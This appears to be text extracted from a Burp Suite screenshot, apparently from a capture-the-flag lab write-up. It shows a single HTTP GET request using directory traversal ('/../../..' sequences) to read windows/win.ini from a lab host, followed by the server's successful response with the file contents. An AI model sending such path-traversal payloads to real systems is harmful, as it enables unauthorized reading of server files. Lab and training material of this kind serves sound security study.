 Request
Raw Params Headers Hex
1 GET /../../../../../../../../../../../../windows/win.ini
HTTP/1.1
2 Host: 10.10.10.184
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0)
Gecko/20100101 Firefox/68.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.10.184/
8 Connection: close
9 Cookie: dataPort=6063
10 Upgrade-Insecure-Requests: 1
11
12
Response
Raw Headers Hex
1 HTTP/1.1 200 OK
2 Content-type:
3 Content-Length: 92
4 Connection: close
5 AuthInfo:
6
7 ; for 16-bit app support
8 [fonts]
9 [extensions]
10 [mci extensions]
11 [files]
12 [Mail]
13 MAPI=1
14